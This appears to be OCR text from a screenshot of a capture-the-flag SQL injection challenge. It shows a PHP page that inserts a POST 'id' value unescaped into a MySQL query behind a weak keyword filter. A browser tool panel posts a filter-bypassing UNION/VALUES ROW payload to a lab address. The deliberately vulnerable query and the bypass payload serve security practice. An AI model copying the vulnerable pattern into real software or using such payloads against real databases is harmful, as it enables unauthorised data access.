 <?php
require_once('config.php');
highlight_file(__FILE__);
if(isset($_POST['id'])){
        $id  =  $_POST['id'];
        if  (preg_match("/(select|and|or|  )/i",$id)  ==  1){
                die("MySQL  version:  ".$conn->server_info);
        }
        $data  =  $conn->query("SELECT  *  from  users  where  id  =  $id");
        if($data->num_rows  >  0){
                while  ($row  =  $data->fetch_array())  {
                        echo  "Hello!</br>".$row[0];
                }
        }else{
                echo  "nonono";
        }
}
?> Hello!
1
元素 控制台 记录器 性能数据分析 源代码/来源 网络 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://10.1.5.114:8998/
enctype
Use POST method
application/x-www-form-urlenco
Body
id=0/**/union/**/values/**/row(1,2)
控制台 新功能 ×
Highlights from the Chrome 119 update